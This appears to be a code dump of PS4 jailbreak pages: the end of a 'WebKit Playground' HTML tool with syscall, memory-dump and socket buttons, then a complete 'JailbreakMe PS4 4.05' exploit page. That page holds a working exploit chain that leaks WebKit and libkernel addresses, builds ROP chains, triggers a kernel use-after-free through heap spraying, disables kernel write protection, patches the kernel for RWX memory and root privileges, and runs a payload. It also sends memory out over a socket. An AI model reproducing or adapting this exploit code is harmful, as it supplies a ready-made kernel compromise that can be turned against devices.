		logAdd("Stack protection: 0x" + protection.toString(16));
	});
}

function getStackName() {
	var info = chain.data;
	
	//chain.syscall("getOtherMemoryInfo", 572, stack_base, 0, info, 0x40);
	chain.syscall("getOtherMemoryInfo", 572, 0, 1, info, 0x40);
	
	chain.execute(function() {
		var base = getU64from(info + 0x0);
		var size = getU64from(info + 0x8) - base;
		var name = readString(info + 0x20);
		
		//setU16to(base + 0x4000, 0xfeeb);
		setBase(base);
		logAdd(hexDump(base, 16));
		
		setBase(base + 0x4000);
		logAdd(hexDump(base + 0x4000, 16));
		
		logAdd("Stack base: 0x" + base.toString(16));
		logAdd("Stack size: 0x" + size.toString(16));
		logAdd("Stack name: " + name);
	});
}

function socketSend() {
	var hostAddr = document.getElementById("hostAddr").value;
	var hostPort = document.getElementById("hostPort").value;
	var socketMessage = document.getElementById("socketMessage").value;
	
	if(!hostAddr) {
		logAdd("Enter an IP address");
		document.getElementById("hostIP").focus();
		return;
	}
	
	if(!hostPort) {
		logAdd("Enter a port number");
		document.getElementById("hostPort").focus();
		return;
	}
	
	if(!socketMessage) {
		logAdd("Enter a message");
		document.getElementById("socketMessage").focus();
		return;
	}
	
	sendMessage(hostAddr, hostPort, socketMessage, socketMessage.length);
	
	chain.execute(function() {
		logAdd("\"" + socketMessage + "\" sent to " + hostAddr + ":" + hostPort);
	});
}

function launchLinux() {
	cleanSessionVars();
	sessionStorage.loadlinux = 1;
	allocateSharedMemory();

	setTimeout(function() { document.cookie = "codeExecutionStage=1.1"; location.reload(); }, 10);
}
		</script>
	</head>
	
	<body onload="load()">
		<div class="header">
			<h1>PS4 WebKit Playground</h1>
			<h2>CTurt, kR105, flatz, SKFU, droogie, Xerpi, Hunger, Takezo, nas, Proxima</h2>
			
			<div id="environment"></div>
		</div>
		
		<hr>
		
		<div class="box-container">
			<div class="box">
				<h2>Server</h2>
				<div>
					IP:
					<input type="text" value="192.168.0.4" id="hostAddr" /><br>
					<br>
					
					Port:
					<input type="number" value="9023" id="hostPort" /><br>
					<br>
				</div>
			</div>
			
			<div class="box">
				<h2>Linux loader</h2>

				<div>
					Make sure to have files <b>initramfs.cpio.gz</b> and <b>bzImage</b> <br>
					on a USB drive connected to the PS4 before loading this
				</div>

				<br>

				<div>
					<button onclick="launchLinux()">Load!</button>
				</div>
			</div>
			
			<div class="box">
				<h2>Code execution</h2>
				
				<div>
					<h3 id="codeExecutionStage">Stage: [Not started]</h3>
					
					<div>
						<button onclick='setTimeout(function() { document.cookie = "codeExecutionStage=1"; location.reload(); }, 10);'>Go</button>
					</div>
				</div>
			</div>
			
			<div class="box">
				<h2>Syscalls</h2>
				
				<div>
					<button onclick="getpid()">Get PID</button>
				</div>
				
				<br>
				
				<div>
					<button onclick="getlogin()">Get Login</button>
				</div>
				
				<br>
				
				<div>
					<button onclick="setLDT()">Set LDT</button>
				</div>
				
				<br>
				
				<div>
					<button onclick="getThread()">Get Thread</button>
				</div>
			</div>
						
			<div class="box">
				<h2>Filesystem</h2>
				
				<div>
					<button onclick="window.location.assign('browser.html')">Browse</button>
				</div>
				
				<br>
				
				<div>
					<button onclick="getPSN()">Get PSN username</button>
				</div>
				
				<br>
				
				<div>
					<button onclick="getSandboxDirectory()">Get Sandbox Directory</button>
				</div>
			</div>
			
			<div class="box">
				<h2>Memory</h2>
				<div>
					<button onclick="getStackProtection()">Get Stack Protection</button>
				</div>
				
				<br>
				
				<div>
					<button onclick="getStackName()">Get Stack Name</button>
				</div>
			</div>
				
			<div class="box">
				<h2>Sockets</h2>
				<div>
					Message:
					<input type="text" size="50" value="Hello from your PlayStation 4 :)" id="socketMessage" /><br>
					<br>
					
					<button onclick="socketSend()">Send Message</button>
				</div>
			</div>
			
			<div class="box">
				<h2>Modules</h2>
				
				<div>
					<button onclick="getLoadedModules()">Get Loaded Modules</button>
				</div>
				
				<br>
				
				<div>
					Loaded Module ID (Get Loaded Modules):
					<input type="number" id="loadedModuleID" />
					<button onclick="readModule()">Read Loaded Module</button>
				</div>
				
				<br>
				
				<div>
					Loaded Module Index (Get Loaded Modules):
					<input type="number" id="loadedModuleIndex" />
					<button onclick="dumpModule()">Dump Loaded Module</button>
				</div>
				
				<br>
				
				<div>
					Module ID (<a href="http://www.psdevwiki.com/ps4/Libraries#Libraries_on_firmware_1.76">check this list</a>):
					<input type="number" id="moduleID" />
					<button onclick="loadModule()">Load Module</button>
				</div>
				
				<br>
				
				<div>
					Module name (<a href="http://www.psdevwiki.com/ps4/Libraries#Libraries_on_firmware_1.76">check this list</a>):
					<input type="text" id="moduleName" value="libSceGnmDriver.sprx" />
					<button onclick="loadNamedModule()">Load Module</button>
				</div>
			</div>
			
			<div class="box">
				<h2>Misc</h2>
				<div>
					<button onclick="location.reload()">Refresh</button>
				</div>
			</div>
		</div>
		
		<br><br>
		
		<hr>
		
		<div id="log"></div>
	</body>
</html>
</file>

<file: exploits/4.05/Enable Updates/index.html>
<!-- This page was originally made by qwertyoruiopz, rewrite by Vortex -->
<html>
<head>
  <title>JailbreakMe PS4 4.05 (Enable Updates)</title>
  <meta name="viewport" content="user-scalable=1.0,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
  <meta name="apple-mobile-web-app-capable" content="no">
  <meta name="format-detection" content="telephone=no">
  <link rel="apple-touch-icon" href="touch-icon-iphone.png">
  <meta name="apple-mobile-web-app-title" content="JailbreakMe" />
  <style>
    body
    {
      overflow: hidden;
      position: fixed;
      position: relative;
    }

    h1
    {
      overflow: hidden;
      position: fixed;
      position: absolute;
      top: 40%;
      left: 50%;
      transform: translate(-50%, -50%);
    }

    footer
    {
      position: absolute;
      left: 0;
      bottom: 0;
      height: 40px;
      width: 100%;
      overflow:hidden;
    }
  </style>
  <script src=fix.js></script>
  <script src=payload.js></script>
  <script src=syscalls.js></script>
</head>
<body>
  <script>
    /* Get user agent for determining system firmware */
    var ua = navigator.userAgent;

    /* Called from exploit.js upon success */
    window.postexploit = function(p)
    {
      var fwFromUA = ua.substring(ua.indexOf("5.0 (") + 19, ua.indexOf(") Apple"));
      document.getElementById("clck").style.display = 'none';

      var print = function(string) {
        document.getElementById("console").innerHTML += string + "\n";
      }

      window.nogc = [];

      print("=== Exploit Successful ===");

      /* Used to leak parseFloat() for deriving webkit's base address and calling */
      p.leakFunction = function(smashFunction) {
        var smashObj  = p.leakval(smashFunction);
        var smashBase = p.read8(smashObj.add32(0x18));
        return smashBase.add32(0x20);
      }

      var parseFloatPointer = p.read8(p.leakFunction(parseFloat));

      /* Calculate slide */
      var webkitBase = parseFloatPointer.add32(0); // copy
      webkitBase.low &= ~0xFFF;
      webkitBase.sub32inplace(0x55000);

      moduleBaseAddresses['libSceWebKit2']  = webkitBase;

      /* Get import map based on firmware from user-agent string */
      generateBasicImportMap();

      if(window.basicImportMap[fwFromUA] != null)
      {
        window.basicImports = window.basicImportMap[fwFromUA];
      }
      else
      {
        throw new Error("System may be vulnerable but does not have a valid import map!");
      }

      /* Get LIBC base address */
      var libcBase = p.read8(webkitBase.add32(0x2729740));
      libcBase.low &= ~0xFFF;
      libcBase.sub32inplace(0x36000);

      moduleBaseAddresses['libSceLibcInternal']  = libcBase;

      /*
        I was originally going to calculate libkernel's address via libSceSysmodule
        however since we may require libkernel's address for some gadgets in the future
        anyway, it's better to do it qwerty's way by leaking the stack_chk_fail import pointer.
      */
      var libkernel = p.read8(window.basicImports['__stack_chk_fail_ptr']);
      libkernel.sub32inplace(window.basicImports['__stack_chk_fail_offset']);

      moduleBaseAddresses['libkernel']  = libkernel;

      /* Get gadget map based on firmware from user-agent string */
      generateGadgetMap();

      if(gadgetMap[fwFromUA] != null)
      {
        window.gadgets = gadgetMap[fwFromUA];
      }
      else
      {
        throw new Error("System may be vulnerable but does not have a valid gadget map!");
      }

      /* Get syscall map based on firmware from user-agent string */
      if(syscallMap[fwFromUA] != null)
      {
        window.syscalls = syscallMap[fwFromUA];
      }
      else
      {
        alert("Your system does not have a valid system call map! The exploit will still work but calling syscalls will not function properly...");
      }

      var funcPtrStore = p.leakFunction(parseFloat);
      var funcArgs = [];

      for(var i = 0; i < 0x7FFF; i++)
        funcArgs[i] = 0x41410000 | i;

      /* Ensure everything is aligned and the layout is intact */
      var argBuffer = new Uint32Array(0x1000);
      var argPointer = p.read8(p.leakval(argBuffer).add32(0x28));
      argBuffer[0] = 0x13371337;

      if(p.read4(argPointer) != 0x13371337)
      {
        throw new Error("Stack frame is not aligned!");
      }

      window.dont_tread_on_me = [argBuffer];

      /* Load ROP chain into memory */
      p.loadchain = function(chain)
      {
        var stackPointer = 0;
        var stackCookie = 0;
        var origRIP = 0;

        var reEntry =
        {
          length:
          {
            valueOf: function()
            {
              origRIP = p.read8(stackPointer);
              var returnToFrame = stackPointer;

              var ocnt = chain.count;
              chain.push64(stackPointer, origRIP);
              chain.push64(stackPointer.add32(8), stackCookie);

              if (chain.runtime) returnToFrame=chain.runtime(stackPointer);

              chain.push(window.gadgets["pop rsp"]);
              chain.push(returnToFrame);
              chain.count = ocnt;

              p.write8(stackPointer, window.gadgets["pop rsp"]);
              p.write8(stackPointer.add32(8), chain.ropChainPtr);

              return 0;
            }
          }
        };

        return (function()
        {
          /* Clear stack frame */
          (function(){}).apply(null, funcArgs);

          /* Recover frame */
          var orig = p.read8(funcPtrStore);
          p.write8(funcPtrStore, window.gadgets["mov rax, rdi"]);

          /* Setup frame */
          var trap = p.leakval(parseFloat());
          var rtv = 0;
          var fakeval = new int64(0x41414141, 0xffff0000);

          (function()
          {
            var val = p.read8(trap.add32(0x100));
            if ((val.hi != 0xffff0000) || ((val.low & 0xFFFF0000) != 0x41410000))
            {
              throw new Error("Stack frame corrupted!");
            }
          }).apply(null, funcArgs);

          /* Write vtable, setjmp stub, and 'jump rax' gadget */
          p.write8(argPointer, argPointer.add32(0x100));
          p.write8(argPointer.add32(0x130), window.basicImports["setjmp"]);
          p.write8(funcPtrStore, window.gadgets["jmp addr"]);

          /* Clear and write to frame */
          (function(){}).apply(null, funcArgs);
          p.write8(trap.add32(0x18), argPointer);
          p.leakval(parseFloat()); // Jumps to "setjmp" function stub in libkernel

          /* Finish by resetting the stack's base pointer and canary */
          stackPointer = p.read8(argPointer.add32(0x10));
          stackCookie = p.read8(stackPointer.add32(8));

          rtv=Array.prototype.splice.apply(reEntry);
          p.write8(trap.add32(0x18), fakeval);
          p.write8(trap.add32(0x18), orig);

          return p.leakval(rtv);
        }).apply(null, funcArgs);
      }

      p.call = function(rip, rdi, rsi, rdx, rcx, r8, r9) {
        var retVal;
        var addr = undefined;
        var chain = new rop(p, addr);

        chain.call(rip, rdi, rsi, rdx, rcx, r8, r9);

        chain.push(window.gadgets["pop rdi"]);
        chain.push(chain.ropChainEndPtr.sub32(8));
        chain.push(window.gadgets["mov qword ptr [rdi], rax"]);
        chain.push(window.gadgets["pop rax"]);
        chain.push(p.leakval(0x41414242));

        if (chain.run().low != 0x41414242) throw new Error("Unexpected ROP behaviour");

        retVal = p.read8(chain.ropChainEndPtr.sub32(8)).add32(0);

        /* If this check is true, errno was set and function returned -1 */
        if(retVal.low == 0xFFFFFFFF && retVal.hi == 0xFFFFFFFF)
        {
          /* Recursion FTW! */
          //retVal = p.call(libkernel.add32(0x7ccf0)); // replace this is only 3.55 offset

          /* Dereference the pointer to get the value of errno */
          retVal = p.read8(libkernel.add32(0x7ccf0));

          //alert("ERRNO SET: " + retVal);

          retVal = -1;
        }

        return retVal;
      }

      p.syscall = function(sysc, rdi, rsi, rdx, rcx, r8, r9)
      {
        if (typeof sysc == "string")
        {
          sysc = window.syscallnames[sysc];
        }

        if (typeof sysc != "number")
        {
          throw new Error("System call map does not contain an index for this syscall!");
        }

        var off = window.syscalls[sysc];
        if (off == undefined)
        {
          throw new Error("System call map does not contain an index for this syscall!");
        }

        return p.call(libkernel.add32(off), rdi, rsi, rdx, rcx, r8, r9);
      }

      p.writeString = function (addr, str)
      {
          for (var i = 0; i < str.length; i++)
          {
              //p.write4(addr.add32(i), str.charCodeAt(i));
              var byte = p.read4(addr.add32(i));
              byte &= 0xFFFF0000;
              byte |= str.charCodeAt(i);
              p.write4(addr.add32(i), byte);
          }
      }

      p.readString = function(addr)
      {
        var byte = p.read4(addr);
        var str  = "";

        while (byte & 0xFF)
        {
          str += String.fromCharCode(byte & 0xFF);
          addr.add32inplace(1);

          byte = p.read4(addr);
        }

        return str;
      }

      p.socket = function()
      {
        return p.syscall('sys_socket', 2, 1, 0); // 2 = AF_INET, 1 = SOCK_STREAM, 0 = TCP
      }

      p.connect = function(s, ip, port)
      {
        var sockAddr    = new Uint32Array(0x10);
        var sockAddrPtr = p.read8(p.leakval(sockAddr).add32(0x28));
        var ipSegments  = ip.split('.');

        for(var seg = 0; seg < 4; seg++)
        {
          ipSegments[seg] = parseInt(ipSegments[seg]);
        }

        sockAddr[0] |= (((port >> 8) & 0xFF) << 0x10 | port << 0x18) | 0x200;
        sockAddr[1]  = ipSegments[3] << 24 | ipSegments[2] << 16 | ipSegments[1] << 8 | ipSegments[0];
        sockAddr[2]  = 0;
        sockAddr[3]  = 0;

        return p.syscall('sys_connect', s, sockAddrPtr, 0x10);
      }

      p.writeSocket = function(s, data, size)
      {
        return p.syscall('sys_write', s, data, size);
      }

      p.closeSocket = function(s)
      {
        return p.syscall('sys_close', s);
      }

      window.dumpMemory = function(addr, size)
      {
        var s = p.socket();

        if(p.connect(s, '0.0.0.0', 9030) != 0)
          return -1;

        p.writeSocket(s, addr, size);
        p.closeSocket(s);
      }

      /* Setup memory for data */
      function malloc(size)
      {
        var backing = new Uint8Array(0x10000+size);
        window.nogc.push(backing);
        var ptr = p.read8(p.leakval(backing).add32(0x28));
        ptr.backing = backing;
        return ptr;
      }

      function stringify(str)
      {
        var bufView = new Uint8Array(str.length+1);
        for (var i=0; i<str.length; i++) {
            bufView[i] = str.charCodeAt(i) & 0xFF;
        }
        window.nogc.push(bufView);
        return p.read8(p.leakval(bufView).add32(0x28));
      }

      /* Kernel Exploit Stuff Below */

      /*
        Exploit strategy:

        1) We have a leak with sys_thr_get_ucontext. We'll use this to leak a pointer
           to a cdev_priv object which we will leak by opening the dipsw device driver
        2) We can create a named object with sys_namedobj_create()
        3) We can set the lower 32-bits of offset 0's address in the object's structure
           via sys_mdbg_service. Set lower 32-bits to that of cdev's lower 32-bits
        4) We can now free() cdev with a call to sys_namedobj_delete()
        5) Now that the cdev object is free'd and we still maintain a reference, spray
           the heap to corrupt the object's backing memory
        6) Use a system call (ioctl) to trigger corrupted function pointer to get code execution
        7) Start a ROP chain in ring0 to write shellcode into kernel
        8) Jump to shellcode and return to usermode
        9) Apply patches for fun and profit!
      */

      var kernelBaseAddress = 0;

      print("=== Checking kexploit status ===");
      var kexploitCheck = p.syscall('sys_setuid', 0)

      if(kexploitCheck == 0)
      {
        print("Status: Kernel Patched!");
      }

      if(kexploitCheck != 0)
      {
        print("Status: Kernel Not Patched...");
        print("=== Starting Kernel Exploit Chain ===");

        //////////////// SETUP ////////////////

        print("Allocating Buffers...");

        // Setup buffers for important pre-exploit stuff
        var kernelBase = malloc(0x08);
        var objBase = malloc(0x08);
        var stackLeakFix = malloc(0x08);

        var namedObj     = malloc(0x08);
        var serviceBuff  = malloc(0x80);

        // Setup buffers for important exploit stuff
        var mdbgRet  = malloc(0x08);
        var rtIoctl  = malloc(0x08);

        var obj_cdev_priv = malloc(0x180);
        var obj_cdevsw    = malloc(0x0B0);

        // Setup buffers for important post-exploit stuff
        var kernelBase = malloc(0x08);

        // File descriptor for target
        var targetDevFd = malloc(0x08);

        // Setup Buffers related to leaking
        var leakData       = malloc(0x4C0);
        var leakScePThrPtr = malloc(0x08);

        var createLeakThr = p.call(libkernel.add32(0x11570), leakScePThrPtr, 0, window.gadgets["infloop"], leakData, stringify("leakThr"));

        //////////////// LEAK ////////////////

        print("Calculating ASLR and Object Base...");

        p.write8(namedObj, p.syscall('sys_namedobj_create', stringify("debug"), 0xDEAD, 0x5000));

        var stage1 = new saferop(p, undefined);

        stage1.call(libkernel.add32(window.syscalls[window.syscallnames['sys_thr_suspend_ucontext']]), p.read4(p.read8(leakScePThrPtr)));
        stage1.call(libkernel.add32(window.syscalls[window.syscallnames['sys_open']]), stringify("/dev/dipsw"), 0, 0);
        stage1.saveReturnValue(targetDevFd);
        stage1.call(libkernel.add32(window.syscalls[window.syscallnames['sys_thr_get_ucontext']]), p.read4(p.read8(leakScePThrPtr)), leakData);

        stage1.run();

        // Extract leaks
        kernelBase = p.read8(leakData.add32(0x128)).sub32(0x109E96); // slide = 0x109E96
        objBase = p.read8(leakData.add32(0x130));
        stackLeakFix = p.read8(leakData.add32(0x20));

        // Leak integrity check: kASLR defeat check
        if(kernelBase.low & 0x3FFF)
        {
          alert("Bad leak! Terminating.");
          return false;
        }

        print("Kernel base: 0x" + kernelBase);
        print("Object leak: 0x" + objBase);

        p.write8(serviceBuff.add32(0x4), objBase);
        p.writeString(serviceBuff.add32(0x28), "debug");

        //////////////// BUILD KROP CHAIN ////////////////
        print("Building Kernel ROP Chain...");

        var kchainstack = malloc(0x200);
        var kchain = new krop(p, kchainstack);

        // Disable kernel write protection
        kchain.push(window.gadgets["pop rax"]);      // rax = 0x80040033;
        kchain.push(0x80040033);
        kchain.push(kernelBase.add32(0x389339));     // mov cr0, rax;

        // Fix cdev_priv->cdp_c->si_devsw
        kchain.write64(objBase.add32(0xB8), kernelBase.add32(0x1926550));

        // Patch sys_mmap: Allow RWX (read-write-execute) mapping
        var kernel_mmap_patch = new int64(0x37B74137, 0x3145C031);
        kchain.write64(kernelBase.add32(0x31CFDC), kernel_mmap_patch);

        // Patch syscall: syscall instruction allowed anywhere
        var kernel_syscall_patch1 = new int64(0x0000000, 0xF8858B48);
        var kernel_syscall_patch2 = new int64(0x0007DE9, 0x72909000);
        kchain.write64(kernelBase.add32(0xED096), kernel_syscall_patch1);
        kchain.write64(kernelBase.add32(0xED0BB), kernel_syscall_patch2);

        // Patch sys_dynlib_dlsym: Allow from anywhere
        var kernel_dlsym_patch1 = new int64(0x000000E9, 0x8B489000);
        var kernel_dlsym_patch2 = new int64(0x90C3C031, 0x90909090);
        kchain.write64(kernelBase.add32(0x14AADD), kernel_dlsym_patch1);
        kchain.write64(kernelBase.add32(0xE2DA0), kernel_dlsym_patch2);

        // Add custom sys_exec() call to execute arbitrary code as kernel
        var kernel_exec_param = new int64(0, 1);
        kchain.write64(kernelBase.add32(0xF179A0), 0x02);
        kchain.write64(kernelBase.add32(0xF179A8), kernelBase.add32(0x65750));
        kchain.write64(kernelBase.add32(0xF179C8), kernel_exec_param);

        // Add kexploit check so we don't run kexploit more than once (also doubles as privilege escalation)
        // E8 8B EE 15 00 89 C3 85 -> B8 00 00 00 00 89 C3 85
        var kexploit_check_patch = new int64(0x000000B8, 0x85C38900);
        kchain.write64(kernelBase.add32(0x85BB0), kexploit_check_patch);

        // Fix object
        kchain.push(window.gadgets["pop rax"]);
        kchain.push(kernelBase.add32(0x19536E0));
        kchain.push(window.gadgets["mov rax, qword ptr [rax]"]);
        kchain.push(window.gadgets["pop rdi"]);
        kchain.push(objBase.add32(0x50));
        kchain.push(window.gadgets["mov qword ptr [rdi], rax"]);

        // Exit kernel ROP chain
        kchain.push(window.gadgets["pop rax"]);
        kchain.push(stackLeakFix.add32(0x3C0));
        kchain.push(window.gadgets["pop rcx"]);
        kchain.push(window.gadgets["pop rsp"]);
        kchain.push(window.gadgets["push rax; jmp rcx"]);

        print("KROP chain size: " + kchain.count);

        //////////////// FAKE THE OBJECT ////////////////
        print("Creating Fake Object...");

        //////// FAKE CDEV_PRIV ////////
        p.write8(obj_cdev_priv.add32(0x008), 0x0000000000000004);

        p.write8(obj_cdev_priv.add32(0x048), 0x00000000000001A4);
        p.write8(obj_cdev_priv.add32(0x058), 0x0000001000000000); // Fix
        p.write8(obj_cdev_priv.add32(0x060), 0x0000000000000004);
        p.write8(obj_cdev_priv.add32(0x068), kernelBase.add32(0x19265F8));

        p.write8(obj_cdev_priv.add32(0x0A0), objBase.add32(0x0E0));
        p.write8(obj_cdev_priv.add32(0x0B8), obj_cdevsw); // Target Object
        p.write8(obj_cdev_priv.add32(0x0C0), 0x0000000000010000);
        p.write8(obj_cdev_priv.add32(0x0C8), 0x0000000000000001);
        p.write8(obj_cdev_priv.add32(0x0E0), window.gadgets["ret"]); // New RIP value for stack pivot
        p.write8(obj_cdev_priv.add32(0x0F0), objBase); // Use as a back pointer to the object
        p.write8(obj_cdev_priv.add32(0x0F8), kchainstack); // New RSP value for stack pivot

        //////// FAKE CDEVSW ////////
        p.write8(obj_cdevsw.add32(0x38), libcBase.add32(0xa826f)); // d_ioctl - TARGET FUNCTION POINTER

        //////////////// FREE THE OBJECT ////////////////
        print("Freeing the object!");

        var stage3 = new saferop(p, undefined);

        stage3.call(libkernel.add32(window.syscalls[window.syscallnames['sys_mdbg_service']]), 1, serviceBuff, 0);
        stage3.call(libkernel.add32(window.syscalls[window.syscallnames['sys_namedobj_delete']]), p.read8(namedObj), 0x5000);

        print("Spraying the heap!");

        for(var i = 0; i < 500; i++)
        {
          stage3.call(libkernel.add32(window.syscalls[window.syscallnames['sys_ioctl']]), 0xDEADBEEF, 0x81200000, obj_cdev_priv);
        }

        stage3.run();

        //////////////// TRIGGER ////////////////
        print("Triggering kernel code execution");

        p.syscall('sys_ioctl', p.read8(targetDevFd), 0x81200000, obj_cdev_priv);

        //////////////// FIX ////////////////
        print("Allocating executable memory for fix payload...");

        var baseAddressExecute = new int64(0xDEAD0000, 0);
        var exploitExecuteAddress = p.syscall("sys_mmap", baseAddressExecute, 0x10000, 7, 0x1000, -1, 0);

        var executeSegment = new memory(p, exploitExecuteAddress);

        var objBaseStore = executeSegment.allocate(0x8);
        var shellcode = executeSegment.allocate(0x200);

        // Write fix
        p.write8(objBaseStore, objBase);
        for (var i = 0; i < fix.length; i++) {
            p.write4(shellcode.add32(i * 4), fix[i]);
        }

        print("Running fix payload...");

        var stage6 = new saferop(p, undefined);

        stage6.push(window.gadgets["pop rax"]);
        stage6.push(11);
        stage6.push(window.gadgets["pop rdi"]);
        stage6.push(shellcode);
        stage6.push(libkernel.add32(0x29CA)); // "syscall" gadget

        stage6.run();
      }

      // Display results
      print("=== Verifying kexploit patches ===");

      print("setuid(0): " + p.syscall('sys_setuid', 0));
      print("getuid():  " + p.syscall('sys_getuid'));

      // Create payload memory
      print("=== Launching Payload ===");
      var code_addr = new int64(0x26200000, 0x00000009);
      var buffer = p.syscall("sys_mmap", code_addr, 0x200000, 7, 0x1000, -1, 0);

      // Verify loaded
      if(buffer == '926200000')
      {
          // Clear payload memory area before run
          p.call(libkernel.add32(0x130), code_addr, 0, 0x1FFFF8);

          // Write payload
          for (var i = 0; i < payload.length; i++) {
              p.write4(code_addr.add32(i * 4), payload[i]);
          }

          // Write syscall gadget
          p.write8(code_addr.add32(0x1FFFF8), libkernel.add32(0x29C7));

          // Launch thread
          var thread_id_ptr = malloc(0x08);
          var thread_name = malloc(0x100);
          var exit_code_ptr = malloc(0x08);

          p.writeString(thread_name, "payload");

          // run payload forever
          for (;;)
          {
              var result = p.call(libkernel.add32(0x11570), thread_id_ptr, 0, code_addr, 0, thread_name);
              print("scePthreadCreate: 0x" + result);
              if (result == 0)
              {
                  var thread_id = p.read8(thread_id_ptr);
                  print("thread: 0x" + thread_id);
                  var result = p.call(libkernel.add32(0x11610), thread_id, exit_code_ptr);

                  print("scePthreadJoin: 0x" + result);
                  if (result == 0)
                  {
                      var exit_code = p.read8(exit_code_ptr);
                      print("exit code: " + exit_code);
                      print("=== Done ===");
                      break;
                  }
              }
          }
      }
      else
      {
          print("Failed to allocate payload");
          print(buffer);
      }
    }
  </script>
  <script src=expl.js></script>
  <script src=gadgets.js></script>
  <script src=rop.js></script>
  <center><h1 id=clck>...</h1><strong>WebKit by <a href='https://twitter.com/qwertyoruiopz'>qwertyoruiopz</a></strong><br/>Kernel by <a href='https://twitter.com/specterdev'>SpecterDev</a><br/></center>
  <pre id="console" style="font-size: 20px"></pre>
</body>
</html>
</file>
